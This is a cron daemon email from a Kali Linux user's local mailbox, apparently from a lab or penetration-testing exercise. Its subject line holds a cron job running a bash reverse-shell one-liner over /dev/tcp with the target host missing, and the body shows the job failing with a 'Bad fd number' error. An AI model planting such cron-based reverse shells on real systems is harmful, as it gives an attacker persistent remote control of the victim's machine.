 From feng@kali.localdomain  Thu Mar 28 08:16:02 2024
Return-Path: <feng@kali.localdomain>
X-Original-To: feng
Delivered-To: feng@kali.localdomain
Received: by kali.localdomain (Postfix, from userid 1000)
        id 060DD5FA5B; Thu, 28 Mar 2024 08:16:02 -0400 (EDT)
From: root@kali.localdomain (Cron Daemon)
To: feng@kali.localdomain
Subject: Cron <feng@kali> /bin/bash -i>&/dev/tcp/ /2333 0>&1
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: quoted-printable
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/home/feng>
X-Cron-Env: <PATH=/usr/bin:/bin>
X-Cron-Env: <LOGNAME=feng>
Message-Id: <20240328121602.060DD5FA5B@kali.localdomain>
Date: Thu, 28 Mar 2024 08:16:02 -0400 (EDT)

/bin/sh: 1: Syntax error: Bad fd number